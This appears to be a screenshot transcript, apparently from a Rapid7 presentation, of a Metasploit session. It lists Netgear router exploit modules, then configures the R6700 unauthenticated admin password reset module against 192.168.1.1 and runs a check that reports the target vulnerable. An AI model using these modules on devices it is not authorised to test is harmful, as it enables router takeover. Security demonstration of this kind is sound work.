 Ubuntu-20.04
Ubuntu-20.04
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/admin/http/netgear_auth_download 2016-02-04 normal No NETGEAR ProSafe Network Management System 300 Authenticated File Download
1 auxiliary/admin/http/netgear_r6700_pass_reset 2020-06-15 normal Yes Netgear R6700v3 Unauthenticated LAN Admin Password Reset
2 auxiliary/admin/http/netgear_soap_password_extractor 2015-02-11 normal Yes Netgear Unauthenticated SOAP Password Extractor
3 auxiliary/admin/http/netgear_wnr2000_pass_recovery 2016-12-20 normal Yes NETGEAR WNR2000v5 Administrator Password Recovery
4 auxiliary/admin/http/nuuo_nvrmini_reset 2016-08-04 normal No NUUO NVRmini 2 / NETGEAR ReadyNAS Surveillance Default Configuration Load and Administrator
Password Reset
5 auxiliary/admin/misc/sercomm_dump_config 2013-12-31 normal No SerComm Device Configuration Dump
6 auxiliary/gather/netgear_password_disclosure normal Yes NETGEAR Administrator Password Disclosure
7 auxiliary/scanner/http/netgear_sph200d_traversal normal No Netgear SPH200D Directory Traversal Vulnerability
8 exploit/linux/http/netgear_dgn1000_setup_unauth_exec 2013-06-05 excellent Yes Netgear DGN1000 Setup.cgi Unauthenticated RCE
9 exploit/linux/http/netgear_dgn1000b_setup_exec 2013-02-06 excellent No Netgear DGN1000B setup.cgi Remote Command Execution
10 exploit/linux/http/netgear_dgn2200b_pppoe_exec 2013-02-15 manual No Netgear DGN2200B pppoe.cgi Remote Command Execution
11 exploit/linux/http/netgear_dnslookup_cmd_exec 2017-02-25 excellent Yes Netgear DGN2200 dnslookup.cgi Command Injection
12 exploit/linux/http/netgear_r7000_cgibin_exec 2016-12-06 excellent Yes Netgear R7000 and R6400 cgi-bin Command Injection
13 exploit/linux/http/netgear_readynas_exec 2013-07-12 manual Yes NETGEAR ReadyNAS Perl Code Evaluation
14 exploit/linux/http/netgear_unauth_exec 2016-02-25 excellent Yes Netgear Devices Unauthenticated Remote Command Execution
15 exploit/linux/http/netgear_wnr2000_rce 2016-12-20 excellent Yes NETGEAR WNR2000v5 (Un)authenticated hidden_lang_avi Stack Overflow
16 exploit/linux/http/nuuo_nvrmini_auth_rce 2016-08-04 excellent No NUUO NVRmini 2 / Crystal / NETGEAR ReadyNAS Surveillance Authenticated Remote Code Execution
17 exploit/linux/http/nuuo_nvrmini_unauth_rce 2016-08-04 excellent Yes NUUO NVRmini 2 / NETGEAR ReadyNAS Surveillance Unauthenticated Remote Code Execution
18 exploit/linux/misc/sercomm_exec 2013-12-31 great Yes SerComm Device Remote Code Execution
19 exploit/linux/telnet/netgear_telnetenable 2009-10-30 excellent Yes NETGEAR TelnetEnable
20 exploit/windows/http/netgear_nms_rce 2016-02-04 excellent Yes NETGEAR ProSafe Network Management System 300 Arbitrary File Upload
Interact with a module by name or index, for example use 20 or use exploit/windows/http/netgear_nms_rce
msf5 > use auxiliary/admin/http/netgear_r6700_pass_reset
msf5 auxiliary(admin/http/netgear_r6700_pass_reset) > show options
Module options (auxiliary/admin/http/netgear_r6700_pass_reset):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:
RPORT 5000 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
VHOST no HTTP server virtual host
msf5 auxiliary(admin/http/netgear_r6700_pass_reset) > set RHOSTS 192.168.1.1
RHOSTS => 192.168.1.1
msf5 auxiliary(admin/http/netgear_r6700_pass_reset) > check
[*] Target is running firmware version 1.0.4.84
[*] 192.168.1.1:5000 - The target appears to be vulnerable.
msf5 auxiliary(admin/http/netgear_r6700_pass_reset) >
2:14 PM
7/10/2020
12 RAPID7